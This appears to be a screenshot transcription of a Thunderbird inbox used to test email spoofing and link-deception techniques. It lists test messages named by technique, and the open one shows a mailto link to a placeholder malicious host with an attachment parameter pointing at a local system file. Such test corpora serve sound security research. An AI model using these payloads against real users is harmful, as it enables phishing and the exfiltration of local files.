 Posteingang
Thunderbird Privacy Notice
Abrufen
Verfassen
Schlagwörter
Schnellfilter
Suchen <Strg+K>
Ordner
Ungelesen
Gekennzeichnet
Kontakt
Schlagwörter
Anhang
Diese Nachrichten durchsuchen <Strg+Umschalt+K>
Fading5239@outlook.com
Posteingang
Entwürfe
Gesendet
Junk
Papierkorb
Archive
Notes
Outbox
Lokale Ordner
Papierkorb
Postausgang
Betreff Beteiligte Datum
A02-Sender-Sender-Name-Spoofing - f9178a Trusted Page Support 01/01/2021, 01:00
A03.1-Link-Fake-Tooltip-title - 7ecc0f Alice 01/01/2021, 01:01
A03.2-Link-Fake-Tooltip-custom - c44025 Alice 01/01/2021, 01:02
A04-Link-Hexadecimal-Encoding - f5fd17 Alice 01/01/2021, 01:03
A05-Link-HTML Base-Tag - 390009 Alice 01/01/2021, 01:04
A06-Link-HTML Form-Tag - db28c5 Alice 01/01/2021, 01:05
A07-Link-Link-Missmatch - f695e5 Alice 01/01/2021, 01:06
A08.1-Link-Mailto-Scheme-attach - e6dfc8 Alice 01/01/2021, 01:07
A08.2-Link-Mailto-Scheme-attachment - 7b92b4 Alice 01/01/2021, 01:08
A10-Link-Ropemaker - 91deb2 Alice 01/01/2021, 01:09
A13-Link-URL-Userinfo-Field - 5c9bdb Alice 01/01/2021, 01:10
Von Alice <alice@trusted-page.de>
Antworten
Allen antworten
Weiterleiten
Archivieren
Junk
Löschen
Mehr
An Bob <bob@trusted-page.de>
01/01/2021, 01:08
Betreff A08.2-Link-Mailto-Scheme-attachment - 7b92b4
Link
mailto:mallory@malicious-page.de?attachment=C:\Windows\System32\calc.exe
Ungelesen: 0
Gesamt: 23
13:09
13/11/2022